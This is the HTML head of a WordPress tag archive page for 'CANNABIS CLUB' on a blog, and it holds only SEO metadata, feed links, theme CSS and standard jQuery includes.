

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/tag/cannabis-club/
body_size: 14746
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>CANNABIS CLUB - Leo nies Blogs</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/tag/cannabis-club/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/tag\/cannabis-club\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/cannabis-club\/#listItem","name":"CANNABIS CLUB"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/cannabis-club\/#listItem","position":2,"name":"CANNABIS CLUB","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/leoniesblog.com\/tag\/cannabis-club\/#collectionpage","url":"https:\/\/leoniesblog.com\/tag\/cannabis-club\/","name":"CANNABIS CLUB - Leo nies Blogs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/tag\/cannabis-club\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; CANNABIS CLUB Tag Feed" href="https://leoniesblog.com/tag/cannabis-club/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
/*# sourceURL=pixwell-main-inline-css */
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/tags/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
